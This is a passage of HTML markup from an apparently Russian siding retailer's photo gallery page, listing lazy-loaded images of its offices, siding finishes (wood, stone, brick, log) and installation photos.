alt="IMG_3627" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3658/" data-photo_name="IMG_3658" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970x0.webp" data-photo-id="1394" data-size="970x0" alt="IMG_3658" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/dsc_0254/" data-photo_name="DSC_0254" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970x0.webp" data-photo-id="1385" data-size="970x0" alt="DSC_0254" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhodnaya-gruppa/" data-photo_name="Входная группа" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970x0.webp" data-photo-id="1376" data-size="970x0" alt="Входная группа" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-31-03/" data-photo_name="photo_2023-02-03_19-31-03" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970x0.webp" data-photo-id="1367" data-size="970x0" alt="photo_2023-02-03_19-31-03" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-30-20/" data-photo_name="photo_2023-02-03_19-30-20" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970x0.webp" data-photo-id="1366" data-size="970x0" alt="photo_2023-02-03_19-30-20" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-29-04/" data-photo_name="photo_2023-02-03_19-29-04" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970x0.webp" data-photo-id="1365" data-size="970x0" alt="photo_2023-02-03_19-29-04" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-2/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970x0.webp" data-photo-id="1292" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970x0.webp" data-photo-id="1291" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970x0.webp" data-photo-id="1290" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970x0.webp" data-photo-id="1288" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970x0.webp" data-photo-id="1289" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35626-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970x0.webp" data-photo-id="1195" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970x0.webp" data-photo-id="1194" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970x0.webp" data-photo-id="1193" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970x0.webp" data-photo-id="1192" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35623-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970x0.webp" data-photo-id="1190" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970x0.webp" data-photo-id="1191" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/banner-ng-22-mobila/" data-photo_name="Баннер-НГ-22-мобила" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970x0.webp" data-photo-id="875" data-size="970x0" alt="Баннер-НГ-22-мобила" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5_1/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970x0.webp" data-photo-id="585" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1_1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970x0.webp" data-photo-id="581" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2_1/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970x0.webp" data-photo-id="582" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3_1/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970x0.webp" data-photo-id="583" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4_1/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970x0.webp" data-photo-id="584" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5_1/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970x0.webp" data-photo-id="580" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2_1/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970x0.webp" data-photo-id="576" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1_1/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970x0.webp" data-photo-id="577" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3_1/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970x0.webp" data-photo-id="578" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4_1/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970x0.webp" data-photo-id="579" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2_1/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970x0.webp" data-photo-id="572" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3_1/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970x0.webp" data-photo-id="573" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4_1/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970x0.webp" data-photo-id="574" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5_1/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970x0.webp" data-photo-id="575" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5_1/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970x0.webp" data-photo-id="570" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970x0.webp" data-photo-id="566" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1_1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970x0.webp" data-photo-id="567" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3_1/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970x0.webp" data-photo-id="568" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970x0.webp" data-photo-id="569" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-2/" data-photo_name="Фото монтажа 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970x0.webp" data-photo-id="561" data-size="970x0" alt="Фото монтажа 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-1/" data-photo_name="Фото монтажа 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970x0.webp" data-photo-id="562" data-size="970x0" alt="Фото монтажа 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-3/" data-photo_name="Фото монтажа 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970x0.webp" data-photo-id="563" data-size="970x0" alt="Фото монтажа 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" 